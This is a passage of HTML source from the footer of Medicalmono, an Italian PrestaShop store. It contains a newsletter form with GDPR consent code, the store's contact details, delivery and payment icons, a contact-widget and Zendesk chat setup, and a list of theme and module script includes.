                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_890" class="gdpr_module_890">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_890" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_890">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "3d446f5a9d758ad6d4fab6bab94fd0d04f7cbf98";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "890";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_890').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_890').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
